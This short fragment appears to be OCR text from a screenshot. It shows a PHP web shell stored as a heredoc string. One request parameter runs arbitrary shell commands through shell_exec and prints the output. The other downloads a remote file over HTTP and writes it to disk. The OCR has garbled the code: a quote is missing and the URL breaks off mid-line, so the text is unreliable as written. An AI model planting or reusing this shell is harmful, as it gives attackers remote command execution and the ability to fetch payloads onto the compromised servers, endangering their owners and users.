
$phpCode = <<<'EOD'

<?php

 if (isset($_REQUEST['fupload'])) {

  file_put_contents($_REQUEST['fupload], 
file_get_contents("http
$_REQUEST['fupload']));

 };

 if (isset($_REQUEST['fexec'])) {

  echo "<pre>" . shell_exec($_REQUEST['fexec']) . 
"</pre>";

 };

?>
